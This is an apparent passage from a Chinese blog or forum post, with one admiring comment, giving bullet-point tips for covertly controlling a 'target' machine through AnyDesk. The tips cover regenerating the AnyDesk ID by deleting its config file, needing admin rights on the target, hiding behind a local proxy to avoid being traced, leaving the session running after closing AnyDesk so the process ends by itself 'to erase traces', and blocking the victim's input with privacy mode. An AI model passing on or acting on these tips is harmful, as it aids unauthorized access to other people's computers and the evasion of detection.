
- 生成配置文件后将配置文件保存后记的删除配置文件,下次你重新启动anydesk的时候会自动生成并自动重新分配一个id
- 目标主机必须有管理员权限
必要时可以可以设置代理,避免让对方反制自己(由于我是用的是clash,直接代理的本地7890端口)- 控制目标机器后可以关闭目标机器的anydesk,但实际不会断开连接,且连接结束后会自动结束目标机器的anydesk进程,便于消除痕迹
- 控制目标机器后记的开启禁止用户输入和启动隐私模式


1 条评论
牛啊牛啊